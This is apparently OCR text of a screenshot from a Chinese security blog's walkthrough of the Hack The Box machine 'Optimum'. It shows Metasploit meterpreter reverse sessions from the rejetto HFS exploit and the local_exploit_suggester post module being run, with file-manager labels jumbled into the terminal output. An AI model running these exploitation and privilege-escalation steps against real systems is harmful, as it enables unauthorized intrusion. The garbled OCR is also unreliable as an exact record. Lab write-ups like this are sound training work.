 root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu ×
dayu
restart-vm
tools
mount-
shared-
folders
meterpreter > background
[*] Backgrounding session 2...
Getting Started
msf exploit(windows/http/rejetto_hfs_ex
msf exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > sessions -l
No files in this folder
Active sessions
===============
Folder
Home
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.20:4444 -> 10.10.10.8:49263 (10.10.10.8)
2 meterpreter x64/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.20:4444 -> 10.10.10.8:49270 (10.10.10.8)
Search
msf post(multi/recon/local_exploit_suggester) > sessions 2
[*] Starting interaction with 2...
go
meterpreter > background
[*] Backgrounding session 2...
msf post(multi/recon/local_exploit_suggester) > set session 2
session => 2
Mask
msf post(multi/recon/local_exploit_suggester) > set showdescription true
showdescription => true
0 items selected
msf post(multi/recon/local_exploit_suggester) > show options
Actions
Module options (post/multi/recon/local_exploit_suggester):
Archive Get list
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SHOWDESCRIPTION true yes Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.8 - Collecting local exploits for x64/windows...
[*] 10.10.10.8 - 16 exploit checks are being tried...
^C[-] 10.10.10.8 - Post interrupted by the console user
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : OPTIMUM
大余安全
https://blog.csdn.net/qq_34801745